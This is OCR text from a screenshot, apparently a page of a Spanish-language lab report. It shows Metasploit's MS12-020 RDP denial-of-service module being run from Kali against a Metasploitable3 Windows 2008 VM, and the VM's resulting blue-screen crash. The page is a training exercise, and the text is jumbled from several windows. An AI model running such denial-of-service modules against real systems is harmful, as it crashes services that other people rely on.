 metasploitable3-master_win2k8_1587903378622_94003 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
A problem has been detected and windows has been shut down to prevent damage
to your computer.
RDPWD.SYS
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any windows updates you might ne
CTRL DERECHA
28443522 [Modo de compatibilidad] - Microsoft Word
AaBb
1 Nor
kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kali@kali: ~
07:22 PM
kali@kali: ~
File Actions Edit View Help
/2.5.0/gems/rex-socket-0.1.21/lib/rex/socket.rb:49:in `create_param'
[-] 172.20.10.4:3389 - /usr/share/metasploit-framework/vendor/bundle/ruby
/2.5.0/gems/rex-socket-0.1.21/lib/rex/socket/tcp.rb:37:in `create_param'
[-] 172.20.10.4:3389 - /usr/share/metasploit-framework/vendor/bundle/ruby
/2.5.0/gems/rex-socket-0.1.21/lib/rex/socket/tcp.rb:28:in `create'
[-] 172.20.10.4:3389 - /usr/share/metasploit-framework/lib/msf/core/explo
it/tcp.rb:106:in `connect'
[-] 172.20.10.4:3389 - /usr/share/metasploit-framework/modules/auxiliary/
dos/windows/rdp/ms12_020_maxchannelids.rb:51:in `is_rdp_up'
[-] 172.20.10.4:3389 - /usr/share/metasploit-framework/modules/auxiliary/
dos/windows/rdp/ms12_020_maxchannelids.rb:151:in `run'
[*] Auxiliary module execution completed
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 172.20.10.4
[*] 172.20.10.4:3389 - 172.20.10.4:3389 - Sending MS12-020 Microsoft Remote
Desktop Use-After-Free DoS
[*] 172.20.10.4:3389 - 172.20.10.4:3389 - 210 bytes sent
[*] 172.20.10.4:3389 - 172.20.10.4:3389 - Checking RDP status...
[-] 172.20.10.4:3389 - 172.20.10.4:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 172.20.10.4
[*] 172.20.10.4:3389 - 172.20.10.4:3389 - Sending MS12-020 Microsoft Remote
Desktop Use-After-Free DoS
Página: 16 de 27 Palabras: 922 Español (Colombia)